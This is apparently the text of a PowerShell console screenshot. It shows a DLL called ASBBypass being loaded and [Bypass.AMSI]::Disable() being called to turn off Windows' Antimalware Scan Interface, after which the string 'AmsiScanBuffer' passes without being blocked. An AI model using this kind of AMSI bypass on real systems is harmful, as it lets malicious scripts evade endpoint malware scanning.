 Windows PowerShell
PS C:\Users\Rasta> [System.Reflection.Assembly]::LoadFile("C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>